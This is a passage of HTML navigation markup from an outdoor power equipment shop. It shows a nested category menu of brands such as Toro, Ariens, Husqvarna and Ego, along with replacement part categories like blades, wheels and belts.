      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_41057" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_41057">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22130" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22130">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_6505" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_6505">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_27984" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_27984">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63672" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63672">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_48844" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_48844">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23830" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23830">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_78784" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_78784">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_40940" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_40940">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83558" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83558">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88910" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88910">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36783" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36783">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79238" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79238">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35756" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35756">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35805" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35805">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44270" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44270">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_79741" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_79741">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10761" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10761">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_16055" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_16055">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92243" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92243">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29551" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29551">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22413" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
